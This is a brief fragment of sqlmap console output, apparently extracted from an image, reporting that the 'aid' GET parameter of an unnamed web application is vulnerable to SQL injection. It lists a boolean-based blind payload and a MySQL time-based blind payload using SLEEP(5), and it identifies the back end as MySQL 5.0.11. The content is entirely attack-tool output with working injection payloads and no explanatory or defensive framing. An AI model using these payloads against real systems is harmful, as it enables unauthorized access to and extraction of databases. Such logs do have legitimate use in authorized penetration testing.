 GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: aid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=5 AND 6824=6824&c=5&p=1&s=qzone

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: aid=5 AND SLEEP(5)&c=5&p=1&s=qzone
---
[19:10:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11